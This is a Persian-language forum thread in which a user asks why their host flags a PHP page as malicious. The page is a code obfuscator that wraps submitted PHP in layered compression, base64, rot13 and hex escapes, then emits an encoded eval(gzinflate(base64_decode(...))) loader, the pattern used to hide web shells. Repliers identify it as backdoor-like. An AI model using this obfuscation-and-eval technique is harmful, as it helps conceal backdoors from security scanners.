

شناسایی کد php به عنوان کد مخرب

سلام خسته نباشید ببخشید من کدی نوشتم هاستم من این کدو به عنوان کد مخرب میشناسه باید چیکار کنم

کد:

<html lang="en">

<head>

<meta charset="UTF-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta name="viewport" content="width= , initial-scale=1.0">

<title>Document</title>

<!-- Latest compiled and minified CSS -->

<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/css/bootstrap.min.css">

<!-- jQuery library -->

<script src="https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.js"></script>

<!-- Popper JS -->

<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>

<!-- Latest compiled JavaScript -->

<script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.1/dist/js/bootstrap.bundle.min.js"></script>

</head>

<body class="bg-info">

<div class="container">

<div class="row">

<div class="col-md-8 offset-md-2 bg-light p-4 mt-5 rounded">

<form action="action.php" method="POST">

<div class="form-group">

<label for="message">message:</label>

</div>

<?php

$phpcode = $_POST['text'];

if (!empty($phpcode)) {

$website = "http://".$_SERVER['HTTP_HOST'];

$file_location = $_SERVER['REQUEST_URI'];

$all_in_one = $website.$file_location;

$uuencode = base64_encode(convert_uuencode($phpcode));

$obfuscate_low_level = strrev(base64_encode(gzdeflate(gzcompress($phpcode))));

$obfuscate_medium_level = strrev(base64_encode(gzdeflate(gzdeflate(gzcompress($phpcode)))));

$obfuscate_high_level = strrev(base64_encode(gzdeflate(gzdeflate(gzdeflate(gzcompress(gzcompress($phpcode)))))));

$high_level = strrev(base64_encode(gzcompress(gzdeflate(gzcompress(gzdeflate(gzcompress(gzdeflate(gzcompress(gzdeflate(str_rot13($phpcode)))))))))));

$high_level_1 = str_replace('a', '\x61', $high_level);

$high_level_2 = str_replace('A', '\x41', $high_level_1);

$high_level_3 = str_replace('b', '\x62', $high_level_2);

$high_level_4 = str_replace('B', '\x42', $high_level_3);

$high_level_5 = str_replace('c', '\x63', $high_level_4);

$high_level_6 = str_replace('C', '\x43', $high_level_5);

$high_level_7 = str_replace('=', '\x3d', $high_level_6);

$high_level_8 = str_replace('+', '\x2b', $high_level_7);

echo '

<div class="portlet ">

<div class="portlet-title">

<div class="caption" style="font-size:14px;">

<div class="actions">

</div>

</div>

<textarea rows="10" class="form-control">

<?php

$WPUSER = "Sy1LzNFQKyzNL7G2V0svsYYw9YpLiuKL8ksMjTXSqzLz0nISS1K\x42rNK85Pz\x63gqLU4mLq\x43\x43\x63lFqe\x61m\x63Snp\x43\x62np6Rq\x41O0sSi3TUHHMM8iLN64IyMnPDEkN0kQ\x431g\x41\x3d";

$An0n_3xPloiTeR = "'.$high_level_8.'";

eval(htmlspecialchars_decode(gzinflate(base64_decode($WPUSER))));

?></textarea><br><br>

';

}

?>

<button type="button" class="btn btn-primary" onclick="location.href='http://project.wpuser.ir/';">back</button>

</form>

</div>

</div>

</div>

</body>

</html>

</body></html>

گزینش سوالات

گفت و گو های مرتبط

دسته بندی سوالات

تگهای محبوب

اول یاد بگیرید چطوری میشه حل کرد

https://rahdigital.ir/learn-how-identify-malicious-code-and-malware-wordpress-templates-plugins/

اینم راه حلتون

https://7learn.com/blog/php-security-tutorial

ارادتمندتون حسین

مشکل هر چیزی که هست از همین متغیره : wpuser

و من چند جا که کد شما رو استفاده کردم ، همه کد شمارو به عنوان یک شل اسکریپت (کدی که به نفوذ کننده بالاتری دسترسی رو میده) یا BackDoor (در پشتی ، وارد شدن نفوذ گر به سیستم قربانی بدون اینکه خود قربانی متوجه بشه) شناخته شد، حالا من فردا میام و راه حل رو بهتون میگم.

موفق باشید.

سلام آقای امیری

این کاری که شما میکنید ، برای مخفی کردن کد های مخرب هم استفاده میشه ، برای همین احتمالا یکسری از سایت ها به دلیل داشتن آنتی ویروس اجازه نمیدن این فایل PHP آپلود بشه.

و متاسفانه من هم کدی پیدا نکردم.